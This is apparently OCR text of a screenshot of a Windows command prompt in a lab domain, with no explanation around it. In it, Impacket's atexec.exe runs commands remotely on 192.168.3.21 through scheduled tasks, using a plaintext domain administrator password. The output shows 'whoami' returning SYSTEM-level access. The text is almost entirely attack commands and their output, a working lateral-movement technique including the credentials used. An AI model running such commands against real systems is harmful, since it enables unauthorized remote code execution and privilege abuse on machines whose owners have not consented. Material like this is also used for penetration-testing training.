 管理员: 命令提示符
2019/01/14  17:22             1,288 services.lnk
2022/05/11  11:46                62 shell.txt
2019/01/28  21:03             1,343 SQL Server Management Studio.lnk
2019/01/14  17:22             1,262 Task Scheduler.lnk
2019/01/14  17:22             1,274 Windows Firewall with Advanced Security.lnk
2022/05/11  09:58    <DIR>          x64
2022/05/11  10:20                74 新建文本文档.txt
14 个文件      9,680,420 字节
3 个目录 22,331,568,128 可用字节
C:\Users\Administrator\Desktop>atexec.exe god/administrator:Admin12345@192.168.3
.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \SlGKexRY
[*] Running task \SlGKexRY
[*] Deleting task \SlGKexRY
[*] Attempting to read ADMIN$\Temp\SlGKexRY.tmp
[*] Attempting to read ADMIN$\Temp\SlGKexRY.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.
)
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might w
ork
C:\Users\Administrator\Desktop>atexec.exe god/administrator:Admin12345@192.168.3
.21 "VER"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \iPrZJeiy
[*] Running task \iPrZJeiy
[*] Deleting task \iPrZJeiy
[*] Attempting to read ADMIN$\Temp\iPrZJeiy.tmp
[*] Attempting to read ADMIN$\Temp\iPrZJeiy.tmp
Microsoft Windows [版本 6.1.7601]
C:\Users\Administrator\Desktop>atexec.exe god/administrator:Admin12345@192.168.3
.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \xPNJnjeD
[*] Running task \xPNJnjeD
[*] Deleting task \xPNJnjeD
[*] Attempting to read ADMIN$\Temp\xPNJnjeD.tmp
[*] Attempting to read ADMIN$\Temp\xPNJnjeD.tmp
nt authority\system
C:\Users\Administrator\Desktop>